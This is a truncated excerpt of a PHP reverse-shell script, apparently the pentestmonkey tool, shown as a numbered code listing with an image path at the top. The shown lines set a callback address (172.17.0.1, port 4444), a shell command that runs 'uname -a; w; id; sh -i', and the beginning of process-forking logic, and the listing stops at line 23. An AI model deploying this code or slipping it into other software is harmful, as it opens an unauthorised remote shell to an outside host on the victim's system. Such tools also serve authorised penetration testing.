 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.17.0.1';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23